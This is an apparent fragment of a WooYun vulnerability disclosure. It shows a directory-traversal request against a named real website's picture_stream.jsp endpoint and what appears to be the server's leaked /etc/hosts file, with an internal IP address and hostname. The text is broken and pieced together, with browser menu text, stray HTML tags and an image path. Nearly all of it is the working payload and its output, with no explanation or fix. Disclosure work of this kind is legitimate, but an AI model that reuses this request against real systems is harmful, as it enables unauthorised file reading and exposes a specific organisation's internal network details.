 http://lipei.e-dicc.com.cn/autoclaim/jsp/picture/picture_stream.jsp?filep=/../../../../../../
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
# Do not remove the following line, or various programs
# that require network functionality will fail.
192.168.254.78 cxlp01 cxlp01
127.0.0.1 localhost.localdomain localhost
</div>
</body>
</html>
www.wooyun.org